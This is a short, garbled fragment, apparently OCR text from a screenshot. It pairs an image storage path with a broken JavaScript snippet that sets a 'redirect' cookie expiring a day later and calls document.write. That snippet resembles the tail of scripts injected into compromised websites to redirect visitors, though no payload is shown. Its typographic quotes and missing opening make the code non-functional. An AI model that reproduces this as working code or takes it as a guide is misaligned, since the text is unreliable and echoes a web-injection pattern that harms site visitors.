
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}